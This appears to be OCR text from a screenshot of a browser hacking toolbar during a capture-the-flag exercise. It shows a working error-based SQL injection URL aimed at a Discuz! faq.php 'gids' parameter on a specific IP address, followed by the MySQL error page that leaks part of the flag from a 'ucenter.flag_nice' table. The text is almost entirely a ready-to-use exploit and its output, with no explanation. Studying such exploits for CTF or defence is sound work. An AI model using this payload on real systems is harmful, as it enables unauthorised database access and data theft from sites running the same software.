 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://106.15.50.112:8137/faq.php?action=grouppermission&gids[112]='&gids[113][0]=)and (select 1 from (select count(*),concat((select (select (select mid(flag_is_here,1,20) from ucenter.flag_nice) )
from`information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
正在讲话:
Discuz! info: MySQL Query Error
Time: 2023-12-11 3:35pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',')and (select 1 from (select count(*),concat((select (select (select mid(flag_is_here,1,20) from ucenter.flag_nice) )
from`information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) -- ')
Error: Duplicate entry 'flag{5e5c2dea317a62d1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案